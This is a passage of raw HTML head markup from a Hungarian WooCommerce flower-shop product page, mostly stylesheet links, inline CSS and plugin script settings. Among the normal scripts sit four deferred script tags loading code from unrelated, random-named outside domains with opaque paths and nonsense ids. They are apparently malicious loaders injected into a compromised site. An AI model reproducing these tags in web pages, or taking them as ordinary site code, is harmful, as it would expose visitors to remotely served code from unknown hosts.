	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
/*# sourceURL=pewc-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1768144565' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1768144565' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=1768144565' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/hover-style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/smoothness/jquery-ui.css?ver=1768144565' media='' />
<link data-minify="1" rel='stylesheet' id='datepicker-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=1768144565' media='' />
<link data-minify="1" rel='stylesheet' id='oe-widgets-style-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=1768144565' media='all' />
<link rel='stylesheet' id='ocean-cookie-notice-css' href='https://nagyretvirag.hu/wp-content/plugins/ocean-cookie-notice/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-vi_flexslider-css' href='https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/css/vi_flexslider.min.css?ver=2.7.0' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-boost-sales-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/woocommerce-boost-sales/css/woocommerce-boost-sales.min.css?ver=1768144565' media='all' />
<style id='woocommerce-boost-sales-inline-css'>

			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,
			.vi-wbs-btn-redeem{
				background-color: #aeaf37;
			}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,
			.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,
			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{
			background-color: #333333;
			}	
				.woocommerce-boost-sales .wbs-content-crossell{
				background-color: #ffffff; 
				color:#333333
				}
				.wbs-crs-regular-price{
				color: #c16e13; 
				}
				.wbs-crosssells-price > div.wbs-crs-save-price > div.wbs-save-price{
				color: #c16e13; 
				}
				.woocommerce-boost-sales .vi-wbs-topbar,.woocommerce-boost-sales .vi-wbs-topbar > div{
				color: #333333; 
				}
				.vi-wbs-topbar .vi-wbs-progress-container .vi-wbs-progress{
				background-color: #333333; 
				}
				.vi-wbs-progress .vi-wbs-progress-bar.vi-wbs-progress-bar-success{
				background-color: #aeaf37; 
				}
				.gift-button.gift_right.wbs-icon-font:before{
				background-color: #ffffff; 
				color: #555555; 
				}
/*# sourceURL=woocommerce-boost-sales-inline-css */
</style>
        <script type="text/javascript" data-cfasync="false">
			var wboostsales_ajax_url = "https://nagyretvirag.hu/wp-admin/admin-ajax.php"        </script>
		<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js" defer></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js" defer></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https://nagyretvirag.hu/kosar/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Jelsz\u00f3 megjelen\u00edt\u00e9se","i18n_password_hide":"Jelsz\u00f3 elrejt\u00e9se"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c0b416856e04eb5f7104f289dc88a513","fragment_name":"wc_fragments_c0b416856e04eb5f7104f289dc88a513","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nagyretvirag.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nagyretvirag.hu/wp-json/wp/v2/product/1425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nagyretvirag.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://nagyretvirag.hu/termek/sauska-cuvee-13/" />
<link rel='shortlink' href='https://nagyretvirag.hu/?p=1425' />
  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo-200x200.png" />
<meta name="msapplication-TileImage" content="https://nagyretvirag.hu/wp-content/uploads/2020/05/nagyretviraglogo.png" />
		<style id="wp-custom-css">
			/* Titles margin bottom on the banner of the home page */.elementor-element.banner-margin{margin-bottom:10px}/* Footer Callout */.lingerie-callout .col{border-left:1px solid #555}.lingerie-callout .col-1{border-left:0}.lingerie-callout .callout-content{line-height:1;text-align:center}.lingerie-callout .callout-content a{display:inline-block}.lingerie-callout .icon-box-icon,.lingerie-callout .icon-box-heading{display:inline-block;vertical-align:middle}.lingerie-callout .icon-box-icon{margin-right:12px}.lingerie-callout .icon-box-icon span{font-size:22px}.lingerie-callout .icon-box-heading{font-size:16px;font-weight:400;margin:0;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.lingerie-callout .col{border-left:0 !important}.lingerie-callout .icon-box-icon{display:none}.lingerie-callout .icon-box-heading{display:block}}/* Footer */#footer-widgets .footer-box{width:25%;border-left:1px solid #373737;padding-left:60px}#footer-widgets .footer-box.col-1{width:50%;border-left:0;padding-left:0 !important}#footer-widgets .footer-box .footer-widget.social-widget{margin-bottom:14px}#footer-widgets .footer-box .widget-title{border:0;padding-left:0}#footer-widgets .footer-box .social-widget .style-simple li a{font-size:14px;width:26px}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]{background-color:#383838;color:#909090;border-color:#383838;font-size:13px;padding:6px 12px;height:40px;border-radius:20px}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#525252}#footer-widgets .oceanwp-newsletter-form-wrap button{background-color:#212121;height:36px;right:2px;padding:0 24px;border-radius:20px}#footer-widgets .oceanwp-newsletter-form-wrap button:hover{background-color:#ff4a96}/* Footer Bottom */#footer-bottom{padding:0}#footer-bottom-inner{border-top:1px solid #373737;padding:20px 0}#footer-bottom #copyright,#footer-bottom #footer-bottom-menu{float:none;width:100%;text-align:center;padding:0}#footer-bottom #footer-bottom-menu{margin-bottom:16px}#footer-bottom a,#footer-bottom #footer-bottom-menu a{font-size:13px;padding:0 10px}/* Responsive */@media screen and (max-width:1280px){#footer-widgets .footer-box{padding-left:20px}}@media screen and (max-width:959px){#footer-widgets .footer-box{padding-left:10px}}@media screen and (max-width:767px){#footer-widgets .footer-box{border-left:0;padding-left:0;padding-top:20px}}@media screen and (max-width:480px){#scroll-top{display:none !important}}@media screen and (max-width:320px){#site-logo #site-logo-inner a img{max-width:150px}}.page-header.background-image-page-header .page-header-title{font-weight:550;font-family:"Playfair Display",sans-serif}#billing_address_2{display:none}#billing_address_2_field{display:none}.woocommerce #order_review table.shop_table label{display:contents;text-transform:none}.single-product div.product div.product-addon-totals .wc-pao-subtotal-line p.price{margin:0;font-size:16px;font-weight:bold}div.product-addon-totals{margin:20px 0 40px 0;padding:0;border-top:none;border-bottom:1px solid #eee;overflow:hidden}::-moz-selection{/* Code for Firefox */color:white;background:#aeaf37}::selection{color:white;background:#aeaf37}.woocommerce .upsells.products{display:none}.ncmwcp1802_product_upsells ul li span .column-2 .title a{font-weight:600;color:#333333}.ncmwcp1802_product_upsells ul li span .columns{float:left;width:80px}.woocommerce-boost-sales .wbs-breadcrum p.wbs-notify_added.wbs-title_style1{text-align:center;display:none}.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,.vi-wbs-btn-redeem{background-color:#aeaf37;display:none}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{background-color:#C16E13}.woocommerce-boost-sales .wbs-upsells .product-controls .quantity{display:none}.woocommerce-boost-sales .wbs-upsells .product-desc .price{display:block;margin:0 0 10px 0;opacity:1;transform:translateY(0px);transition:all 0.2s linear 0s;visibility:visible;z-index:1;line-height:13px;padding:0}.woocommerce-boost-sales .wbs-breadcrum{padding:5px 35px 25px 35px;position:relative;background-color:#f4f5f8;box-sizing:border-box;border-radius:4px 4px 0 0}.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price:before{display:none}.woocommerce-boost-sales .wbs-upsells-add-items{height:24px;width:100%;color:#aeaf37;font-size:14px;margin:0;padding:0}.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price{display:none}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 11px;letter-spacing:.6px}.orddd_lite_field_note{font-size:12px}#product-addons-total{display:none}.cn-button.bootstrap{color:#fff;background:#C16E13}.woocommerce div.product .woocommerce-tabs{padding-top:30px;clear:both;display:none}.woocommerce ul.products li.product .price{font-size:14px}.oceanwp-social-menu ul{display:none}.woocommerce td.product-name dl.variation dt{text-transform:none}.boxed-layout .owp-floating-bar{display:none}.woocommerce-boost-sales .wbs-upsells .product-desc .woocommerce-loop-product__title{font-size:14px;letter-spacing:0;font-weight:600;margin:0 0;color:#212121;line-height:12px;  white-space:none}.result-count{display:none}.background-image-page-header .site-breadcrumbs{display:none}.page-header{background-image:url("https://nagyretvirag.hu/wp-content/uploads/2020/11/arraging-bouquets-in-flower-shop-AHA26ND.jpg");background-position:center center}.pewc-total-field-wrapper{display:none}.woocommerce .summary ul{margin:0}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{background-color:#3f3f13}/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#aeaf37}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#aeaf37}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#aeaf37}.current-shop-items-dropdown{border-top-color:#aeaf37}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#aeaf37}.wcmenucart-details.count:before{border-color:#aeaf37}.woocommerce ul.products li.product .button:hover{border-color:#aeaf37}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#aeaf37}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#aeaf37}.woocommerce .oceanwp-grid-list a.active{border-color:#aeaf37}.woocommerce .oceanwp-grid-list a:hover{border-color:#aeaf37}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#aeaf37}.owp-product-nav li a.owp-nav-link:hover{border-color:#aeaf37}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#aeaf37}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#aeaf37}.widget_product_categories li a:hover ~ .count{border-color:#aeaf37}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#aeaf37}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#aeaf37}.widget_layered_nav li a:hover ~ .count{border-color:#aeaf37}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#aeaf37}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#aeaf37}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#aeaf37;border-bottom-color:#aeaf37}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#aeaf37;border-right-color:#aeaf37}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#aeaf37}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#aeaf37}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#aeaf37}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#aeaf37}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#aeaf37}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#aeaf37}.widget-title{border-color:#aeaf37}blockquote{border-color:#aeaf37}.wp-block-quote{border-color:#aeaf37}#searchform-dropdown{border-color:#aeaf37}.dropdown-menu .sub-menu{border-color:#aeaf37}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#aeaf37}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#aeaf37}.social-widget li.oceanwp-email a:hover{border-color:#aeaf37}#respond #cancel-comment-reply-link:hover{border-color:#aeaf37}body .contact-info-widget.big-icons li:hover i{border-color:#aeaf37}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#aeaf37}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#aeaf37}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#c16e13}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#e1e7e3}a{color:#aeaf37}a .owp-icon use{stroke:#aeaf37}a:hover{color:#c16e13}a:hover .owp-icon use{stroke:#c16e13}.boxed-layout{background-color:#e1e7e3}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form 